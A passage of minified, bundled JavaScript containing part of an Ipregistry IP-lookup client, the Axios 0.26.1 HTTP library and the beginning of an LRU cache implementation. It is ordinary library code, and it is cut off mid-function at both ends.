t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof 